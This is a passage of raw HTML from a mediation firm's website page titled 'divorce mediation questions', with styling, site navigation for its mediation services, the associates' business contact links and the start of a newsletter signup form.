						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Navigation */
.wbc_menu > li > a {
	font-size: 14px;
	padding-left: 10px;
  padding-right: 10px;
}
.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a:hover{
		color:#ffffff !important;
		text-decoration: underline;
}
/*.wbc_menu > li > a:hover {
	color:#ffffff !important;
		text-decoration: underline;
}*/
.primary-menu .wbc_menu a:hover {
    color: #01504d;
		text-decoration: underline;
	
}

.primary-menu .wbc_menu > li {
    line-height: 73px;
    padding-top: 10px;
}
.wpb_row.parallax-section {
	background-position: center center;
}

.primary-menu .wbc_menu ul li a:hover {
	color: #ffffff !important;
	text-decoration: none;
  background-color: #01504d;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.wbc-loader-color,.wbc-loader div .wbc-loader-child-color,.wbc-loader div .wbc-loader-child-color-before:before,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat .vc_tta-tab.vc_active > a,.wpb-js-composer .vc_general.vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels, .wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-classic .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color .vc_tta-panel .vc_tta-panel-heading,.wbc-icon-box:hover .wbc-icon-style-4 .wbc-icon,.wbc-icon-style-4:hover .wbc-icon,.wbc-icon-box:hover .wbc-icon-style-3 .wbc-icon,.wbc-icon-style-2 .wbc-icon,.wbc-icon-style-3:hover .wbc-icon,.wbc-price-table .plan-cost::before, .wbc-price-table .plan-cost::after, .wbc-price-table .plan-head,.wbc-service:hover .wbc-hr,.top-extra-bar, .btn-primary,.item-link-overlay,.quote-format, a.link-format,.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next,.flex-direction-nav .flex-prev, .flex-direction-nav .flex-next,.wbc-icon.icon-background,input[type="submit"],.widget_tag_cloud a,.wbc-pagination a, .wbc-pagination span,.wbc-pager a{background-color:#01504d;}.wpb-js-composer .vc_tta-color-wbc-theme-primary-color.vc_tta-style-classic .vc_tta-tab > a,.wpb-js-composer .vc_tta-color-wbc-theme-primary-color .vc_tta-panel .vc_tta-panel-heading,.wbc-icon-style-1:hover,.wbc-icon-box:hover .wbc-icon-style-1,.wbc-icon-style-2,.wbc-icon-style-3,.wbc-icon.icon-outline,.top-extra-bar, .btn-primary,input[type="submit"],.wbc-pagination a:hover, .wbc-pagination span:hover,.wbc-pagination .current,.wbc-pager a:hover{border-color:#01504d;}.primary-menu .wbc_menu > li.current-menu-item > a,.primary-menu .wbc_menu a:hover,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .mobile-nav-menu .wbc_menu a:hover,.wbc-icon-box:hover .wbc-icon-style-1 .wbc-icon,.wbc-icon-style-1:hover .wbc-icon, .wbc-icon-box:hover .wbc-icon-style-2 .wbc-icon,.wbc-icon-style-2:hover .wbc-icon,.wbc-icon-style-3 .wbc-icon,.has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon:hover, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .menu-icon.menu-open, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li > a:hover, .has-transparent-menu .menu-bar-wrapper:not(.is-sticky) .wbc_menu > li.active > a,.wbc-service:hover .wbc-icon,.wbc-service:hover .service-title,.wbc-content-loader,.mobile-nav-menu .wbc_menu a:hover,.mobile-menu .wbc_menu li.mega-menu ul li a:hover,.menu-icon:hover, .menu-icon.menu-open,a,a:hover,.wbc_menu a:hover, .wbc_menu .active > a, .wbc_menu .current-menu-item > a,.wbc-color,.logo-text a:hover,.entry-title a:hover,.pager li > a, .pager li > a:focus, .pager li > a:hover, .pager li > span{color:#01504d;}.header-inner a,.wbc_menu > li > a,.primary-menu .wbc_menu a,.mobile-nav-menu .wbc_menu a{color:#777777;}.wbc_menu li.active > a,.mobile-menu .primary-menu .wbc_menu li.active a{color:#777777;}.page-title-wrap{background-color:#01504d;}.page-title-wrap .entry-title{color:#ffffff;}.page-title-wrap .breadcrumb{color:#ffffff;}.page-title-wrap a{color:#ffffff;}body{font-family:Roboto;line-height:18px;font-weight:300;font-style:normal;font-size:16px;}.wbc_menu > li > a,.mobile-nav-menu .wbc_menu a{font-family:Roboto;font-weight:normal;font-style:normal;font-size:16px;}.wbc_menu ul li a,.mobile-nav-menu .wbc_menu a{font-family:Roboto;font-weight:normal;font-style:normal;font-size:14px;}.mobile-nav-menu .wbc_menu a{font-family:Roboto;font-weight:normal;font-style:normal;}h1{font-size:28px;}h2{font-size:24px;}h3{font-size:20px;}h4{font-size:18px;}.special-heading-1{font-size:28px;}.special-heading-2{font-size:24px;}.special-heading-3{font-size:20px;}.special-heading-4{font-size:18px;}</style><style type="text/css">@media (max-width: 1023px) {.primary-menu{display: none;}.menu-icon{display: block;}}</style>
<style type="text/css">#main-menu .current-menu-parent .current-menu-item > a {color: #ffffff !important;}.float-left{float:left;margin-right: 10px;}.text-white{color:#ffffff;}.justify{text-align:justify;}body .gform_wrapper ul li.gfield {margin-top: 0px;}.main-footer .widgets-area .widget li {padding: 0;}.btn-primary, .btn-primary:hover, input[type="submit"] {background-color: #01504d;border-color: #01504d;}.testimonial-name{color:#eaeaea;}.strong-view.modern .testimonial-content {font-size: 1em;padding-bottom: 10px;}.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {background-color: #01504d;}.wbc-icon-box .wbc-box-content p{text-align: justify;}#menu-about-mediation{margin-bottom:-20px;}footer.main-footer .widgets-area .container .row .col-sm-3 .widget_nav_menu .menu li a {color: #999;padding: 0;}footer.main-footer .widgets-area .container .row .col-sm-3 .widget_nav_menu .menu li a:hover, #menu-footer_locations li a:hover{color:#fff;}.responsive-row-spacing{margin-top: 50px;margin-bottom: 0;}#menu-family-services li a:hover, #menu-business-services li a:hover, #menu-about-mediation li a:hover, #menu-about-mediation-1 li a:hover, #menu-services-sidebar-menu li a:hover {color:#fff;}#bis-link{color:#999;}#bis-link:hover{color:#fff;}iframe .rc-anchor-content {height: 74px;width: 155px;}.wpb_widgetised_column .wpb_wrapper .widget div ul li a, .side-bar .widget ul li a {height: 36px;line-height: 36px;display: block;margin: 0;padding: 0 17px;text-decoration: none;color: #929292;font-weight: 700;text-transform: uppercase;font-size: 11px;letter-spacing: 1px;background-color: #ededed;-webkit-transform: translateZ(0px);-moz-transform: translateZ(0px);-webkit-transition: all .2s ease 0s;-moz-transition: all .2s ease 0s;-o-transition: all .2s ease 0s;}.side-bar .widget .widget-title{padding-left: 5px;}.wpb_widgetised_column .wpb_wrapper .widget_nav_menu div ul li a:hover {background-color: #01504d;color: #fff;}.side-bar #menu-about-mediation li a:hover, #menu-about-sidebar-menu li a:hover, #menu-services-sidebar-menu li a:hover, .side-bar .widget ul li a:hover {background-color: #01504d;color: #fff;}label{color:#929292;opacity:1;}input{border-color: #929292 !important;}textarea{border-color: #929292 !important;}.fa-facebook{top:55% !important;}.bio-info .wbc-icon-wrapper.icon-border .wbc-icon {width: 1.7em;height: 1.7em;line-height: 1.7em;}.mpc-ribbon-wrap {margin-top: 0;margin-right:0;margin-bottom:30px;margin-left:0;padding: 0;}.mpc-ribbon:after, .mpc-ribbon:before {display: none !important;}.mpc-ribbon {margin: 0 !important;}.header-height{position: relative;width: calc(100% + 15px);padding-top: 31%;}.body-content{margin-top:20px;}.float-left{float:left;margin-right: 10px;}.text-white{color:#ffffff;}.justify{text-align:justify;}body .gform_wrapper ul li.gfield {margin-top: 0px;}.main-footer .widgets-area .widget li {padding: 0;}.btn-primary, .btn-primary:hover, input[type="submit"] {background-color: #01504d;border-color: #01504d;}.testimonial-name{color:#eaeaea;}.strong-view.modern .testimonial-content {font-size: 1em;padding-bottom: 10px;}.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {background-color: #01504d;}.wbc-icon-box .wbc-box-content p{text-align: justify;}#menu-about-mediation{margin-bottom:-20px;}footer.main-footer .widgets-area .container .row ul li a {color: #999;padding: 0;}#menu-family-services li a:hover, #menu-business-services li a:hover, #menu-about-mediation li a:hover, #menu-about-mediation-1 li a:hover, #menu-services-sidebar-menu li a:hover {color:#fff;}#bis-link{color:#999;}#bis-link:hover{color:#fff;}iframe .rc-anchor-content {height: 74px;width: 155px;}.wpb_widgetised_column .wpb_wrapper .widget div ul li a, .side-bar .widget ul li a {height: 36px;line-height: 36px;display: block;margin: 0;padding: 0 17px;text-decoration: none;color: #929292;font-weight: 700;text-transform: uppercase;font-size: 11px;letter-spacing: 1px;background-color: #ededed;-webkit-transform: translateZ(0px);-moz-transform: translateZ(0px);-webkit-transition: all .2s ease 0s;-moz-transition: all .2s ease 0s;-o-transition: all .2s ease 0s;}.side-bar .widget .widget-title{padding-left: 5px;}.side-bar #menu-about-mediation li a:hover, #menu-about-sidebar-menu li a:hover, #menu-services-sidebar-menu li a:hover, .side-bar .widget ul li a:hover {background-color: #01504d;color: #fff;}label{color:#929292;opacity:1;}input{border-color: #929292 !important;}.fa-facebook{top:55% !important;}.bio-info .wbc-icon-wrapper.icon-border .wbc-icon {width: 1.7em;height: 1.7em;line-height: 1.7em;}.mpc-ribbon-wrap {margin-top: 0;margin-right:0;margin-bottom:30px;margin-left:0;padding: 0;}.mpc-ribbon:after, .mpc-ribbon:before {display: none !important;}.mpc-ribbon {margin: 0 !important;}.header-height{position: relative;width: calc(100% + 15px);padding-top: 31%;}.body-content{margin-top:20px;}.side-bar .widget_recent_entries ul li a{padding-top: 5px;line-height: 15px;}.side-bar .widget_recent_entries ul li .post-date{display:none;}.side-bar .widget_recent_entries ul li, .side-bar .widget_archive ul li {padding: 0;border: 0;background-color: #ededed;-webkit-transform: translateZ(0px);-moz-transform: translateZ(0px);-webkit-transition: all .2s ease 0s;-moz-transition: all .2s ease 0s;-o-transition: all .2s ease 0s;}article .post-contents .entry-meta .user, article .post-contents .entry-meta .comments, article .post-contents .entry-meta .post-in i {display:none;}.top-extra-bar .left-top-bar {font-size: 16px;}.hero-button{margin-top: 30px;margin-bottom: 30px;}.home-top{padding-bottom: 250px;}#wpgmza_table_1_wrapper{margin-top: 0;margin-left: -585px;width: 96%;position: absolute;}#wpgmza_table_1_length, #wpgmza_table_1_info, #wpgmza_table_1_paginate{display:none;}@media only screen and (max-width: 1199px) {#wpgmza_table_1_wrapper{margin-left: -480px;}}@media only screen and (max-width: 991px) {.top-extra-bar .left-top-bar {font-size: 14px;}#wpgmza_table_1_wrapper{margin-left: -360px;}}@media only screen and (max-width: 480px) {.responsive-row-spacing{margin-top: 10px;margin-bottom: 0;}.wpb_widgetised_column, .side-bar{display:none;}.hero-button{margin-top: 10px;margin-bottom: 10px;}.home-top{padding-bottom: 10px;}#wpgmza_table_1_wrapper{margin-top: initial;margin-left: initial;width: initial;position: relative;}}.a-white{color:#ffffff;font-weight:700;}.a-white:hover{color: #eee;}#top-assoc{list-style: none;margin: 0;padding: 0;}#top-assoc .topbar-assoc-item{float: left;margin-right: 6px;color:#ffffff;}#top-assoc .topbar-assoc-item a{color:#ffffff;}#top-assoc .topbar-assoc-item a i{color:#ffffff;}#top-assoc .topbar-assoc-item span{padding: 0 6px;}.testimonials-slide{color:#eee;}.strong-view.pager-style-buttons .wpmslider-pager-link.active:before {width: 16px;height: 16px;background: #eee;}.strong-view.pager-style-buttons .wpmslider-pager-link:before {width: 16px;height: 16px;margin:2px;color: #999;background: #bbb;}.strong-view.pager-style-buttons .wpmslider-pager-link:hover:before {width: 16px;height: 16px;color: #eee;background: #eee;}.testimonial-list-page .testimonial-name{color: #999;}.larger-body-link div p a{font-size:18px;}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-7643 attachmentid-7643 attachment-jpeg wp-theme-ninezeroseven wp-child-theme-ninezeroseven-child wbc-core-ver-3-2-4 fancy-lightbox has-fixed-menu has-top-bar wpb-js-composer js-comp-ver-6.13.0 vc_responsive">


	
	<!-- Up Anchor -->
	<span class="anchor-link wbc907-top" id="up"></span>

	<!-- Begin Header -->

    <header class="wbc-sticky wbc-mobile-visible-at wbc-sticky-img-logo header-bar mobile-menu" data-menu-height="83" data-scroll-height="40">


      			<div class="top-extra-bar">
	          <div class="container">

	            <div class="left-top-bar">

	            	
		<ul id="top-assoc">
			<li class="topbar-assoc-item" style="padding-right: 5px;">
				<strong>Contact Our Associates:</strong>
			</li>
			<li class="topbar-assoc-item">
			<a href="https://celandassociates.com/brian-james/" class="a-white">Brian James</a>	
			</li>
			<li class="topbar-assoc-item">
				<a href="mailto:bjames@celandassociates.com"><i class="fa fa-envelope"></i></a>
			</li>
			<li class="topbar-assoc-item">
				<a href="tel:312-524-5829"><i class="fa fa-phone"></i></a>
			</li>
			<li class="topbar-assoc-item">
			<span style="color: #eee;">|</span>
			</li>
			<li class="topbar-assoc-item">
			<a href="https://celandassociates.com/ellen-feldman/" class="a-white">Ellen Feldman</a>	
			</li>
			<li class="topbar-assoc-item">
				<a href="mailto:efeldman@celandassociates.com"><i class="fa fa-envelope"></i></a>
			</li>
			<li class="topbar-assoc-item">
				<a href="tel:847-507-3204"><i class="fa fa-phone"></i></a>
			</li>
			<li class="topbar-assoc-item">
			<span style="color: #eee;">|</span>
			</li>
			<li class="topbar-assoc-item">
			<a href="https://celandassociates.com/katie-mcateer/" class="a-white">Katie McAteer</a>	
			</li>
			<li class="topbar-assoc-item">
				<a href="mailto:kmcateer@celandassociates.com"><i class="fa fa-envelope"></i></a>
			</li>
			<li class="topbar-assoc-item">
				<a href="tel:847-850-9480"><i class="fa fa-phone"></i></a>
			</li>
		</ul>

			<ul class="left-content-top clearfix"><li></li></ul>
	            </div>

	            <div class="right-top-bar clearfix">

	            	<div class="social-links">	<ul class="clearfix"><li><a href="https://www.facebook.com/CELandAssociates" target="_blank"><i class="fa fa-facebook"></i> </a></li><li><a href="https://www.linkedin.com/company/c.e.l.-and-associates-inc/" target="_blank"><i class="fa fa-linkedin"></i> </a></li><li><a href="https://twitter.com/IDivorceU" target="_blank"><i class="fa fa-twitter"></i> </a></li>	</ul></div>
	            </div>

	          </div> <!-- ./container -->

	        </div> <!-- ./top-extra-bar -->

		
      <div class="menu-bar-wrapper">
        <div class="container">
          <div class="header-inner">

            <div class="site-logo-title has-logo"><a href="https://celandassociates.com/"><img class="wbc-main-logo" src="https://celandassociates.com/wp-content/uploads/2020/01/cel-and-associates1.png" alt=""><img class="wbc-alt-logo" src="https://celandassociates.com/wp-content/uploads/2020/01/cel-and-associates-white.png" alt=""><img class="wbc-sticky-logo" src="https://celandassociates.com/wp-content/uploads/2020/01/cel-and-associates1.png" alt=""></a></div><!-- ./site-logo-title --><nav id="wbc9-main" class="primary-menu"><ul id="main-menu" class="wbc_menu"><li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4360"><a href="https://celandassociates.com/">Home</a></li>
<li id="menu-item-4407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4407"><a href="#">About CEL</a>
<ul class="sub-menu">
	<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://celandassociates.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://celandassociates.com/brian-james/">Brian James Biography</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://celandassociates.com/ellen-feldman/">Ellen Feldman Biography</a></li>
	<li id="menu-item-8853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8853"><a href="https://celandassociates.com/katie-mcateer/">Katie McAteer Biography</a></li>
</ul>
</li>
<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4386"><a href="https://celandassociates.com/services/">Our Services</a>
<ul class="sub-menu">
	<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://celandassociates.com/services/prenuptial-agreements/">Prenuptial Agreements</a></li>
	<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://celandassociates.com/services/pre-decree-divorce-agreements/">Pre-Decree Divorce Agreements</a></li>
	<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://celandassociates.com/services/post-decree-divorce-agreements/">Post-Decree Divorce Agreements</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://celandassociates.com/services/marital-family-mediation/">Marital/Family Mediation</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://celandassociates.com/services/family-mediation/">Family Mediation</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://celandassociates.com/services/workplace-mediation/">Workplace Mediation</a></li>
	<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://celandassociates.com/child-support-libertyville/">Child Support</a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://celandassociates.com/services/neighborhood-disputes/">Neighborhood Disputes</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://celandassociates.com/services/landlord-tenant-disputes/">Landlord/Tenant Disputes</a></li>
	<li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387"><a href="https://celandassociates.com/services/co-mediation-services/">Co Mediation Services</a></li>
</ul>
</li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4397"><a href="#">About Mediation</a>
<ul class="sub-menu">
	<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://celandassociates.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://celandassociates.com/does-mediation-work/">Does Mediation Work?</a></li>
	<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://celandassociates.com/children-and-divorce/">Children and Divorce</a></li>
	<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://celandassociates.com/articles-and-documents/">Articles and Documents</a></li>
</ul>
</li>
<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4555"><a href="https://celandassociates.com/latest-news/">Blog</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://celandassociates.com/contact/">Contact Us</a></li>
</ul></nav>            <div class="clearfix"></div>
          </div><!-- ./header-inner -->


          <a href="#" class="menu-icon" aria-label="Toggle Menu"><i class="fa fa-bars"></i></a>
          <nav id="mobile-nav-menu" class="mobile-nav-menu" style="display:none;">
            <ul id="mobile-nav-menu-ul" class="wbc_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4360"><a href="https://celandassociates.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4407"><a href="#">About CEL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://celandassociates.com/mission-statement/">Mission Statement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://celandassociates.com/brian-james/">Brian James Biography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://celandassociates.com/ellen-feldman/">Ellen Feldman Biography</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8853"><a href="https://celandassociates.com/katie-mcateer/">Katie McAteer Biography</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4386"><a href="https://celandassociates.com/services/">Our Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://celandassociates.com/services/prenuptial-agreements/">Prenuptial Agreements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://celandassociates.com/services/pre-decree-divorce-agreements/">Pre-Decree Divorce Agreements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://celandassociates.com/services/post-decree-divorce-agreements/">Post-Decree Divorce Agreements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://celandassociates.com/services/marital-family-mediation/">Marital/Family Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://celandassociates.com/services/family-mediation/">Family Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://celandassociates.com/services/workplace-mediation/">Workplace Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://celandassociates.com/child-support-libertyville/">Child Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://celandassociates.com/services/neighborhood-disputes/">Neighborhood Disputes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://celandassociates.com/services/landlord-tenant-disputes/">Landlord/Tenant Disputes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4387"><a href="https://celandassociates.com/services/co-mediation-services/">Co Mediation Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4397"><a href="#">About Mediation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://celandassociates.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://celandassociates.com/does-mediation-work/">Does Mediation Work?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://celandassociates.com/children-and-divorce/">Children and Divorce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4683"><a href="https://celandassociates.com/articles-and-documents/">Articles and Documents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4555"><a href="https://celandassociates.com/latest-news/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4402"><a href="https://celandassociates.com/contact/">Contact Us</a></li>
</ul>          </nav>
         <div class="clearfix"></div>
        </div><!-- ./container -->
      </div> <!-- ./menu-bar-wrapper -->
          </header>
<!-- End Header -->

	<!-- Page Wrapper -->
	<div class="page-wrapper">

	<!-- Page Title/BreadCrumb --><div class="page-title-wrap"><div class="container clearfix"><h2 class="entry-title">divorce mediation questions</h2><ul class="breadcrumb"><li><a href="https://celandassociates.com">Home</a></li><li>divorce mediation questions</li></ul></div></div>
		<!-- BEGIN MAIN -->

	    <div class="main-content-area clearfix">
	    					<div class="container">
        
					<div class="row">


						<!-- SideBar -->

												<div class="col-md-3">
							
<div class="side-bar">
  <div class="widget widget_nav_menu"><h4 class="widget-title">ABOUT US LINKS</h4><div class="menu-about-sidebar-menu-container"><ul id="menu-about-sidebar-menu" class="menu"><li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4280"><a href="https://celandassociates.com/mission-statement/">Mission Statement</a></li>
<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://celandassociates.com/brian-james/">Brian James</a></li>
<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4279"><a href="https://celandassociates.com/ellen-feldman/">Ellen Feldman</a></li>
<li id="menu-item-8855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8855"><a href="https://celandassociates.com/katie-mcateer/">Katie McAteer</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4558"><a href="https://celandassociates.com/latest-news/">Latest News</a></li>
</ul></div></div><div class="widget widget_nav_menu"><h4 class="widget-title">ABOUT MEDIATION</h4><div class="menu-about-mediation-container"><ul id="menu-about-mediation" class="menu"><li id="menu-item-4570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4570"><a href="https://celandassociates.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-4569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4569"><a href="https://celandassociates.com/does-mediation-work/">Does Mediation Work?</a></li>
<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://celandassociates.com/children-and-divorce/">Children and Divorce</a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4682"><a href="https://celandassociates.com/articles-and-documents/">Articles and Documents</a></li>
</ul></div></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr /></div></div><div class="widget gform_widget"><link rel='stylesheet' id='gforms_reset_css-css' href='https://celandassociates.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://celandassociates.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://celandassociates.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://celandassociates.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://celandassociates.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/celandassociates.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/celandassociates.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/celandassociates.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"bf13c2485e55c6bc0c3f69bd012bac6e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://celandassociates.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <h3 class="gform_title">Newsletter Signup</h3>
                            <p class='gform_description'>Fill out this form to receive our email newsletter.</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/divorce-mediation-myths-your-divorce-mediation-questions-answered/divorce-mediation-questions-2/' data-formid='1' novalidate>
